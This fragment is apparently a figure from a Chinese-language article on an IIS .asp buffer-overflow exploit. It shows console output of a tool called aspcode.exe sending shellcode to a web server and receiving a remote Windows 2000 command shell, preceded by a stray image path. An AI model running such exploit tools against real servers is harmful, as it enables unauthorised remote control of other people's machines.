 please enter the web server:192.168.0.2
please enter the .asp filename:
.asp file name:
nuke ip: 192.168.0.2 port 80
shellcode long 0x13e7
packetlong:0x13e7
send  packet 71812 bytes.
recv:
D:\INETPUB\WWWROOT\IISSTART.ASP
ok!recv 8 bytes
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\WINNT\system32>
图 3
C:\aspcode.exe
send  packet 71812 bytes.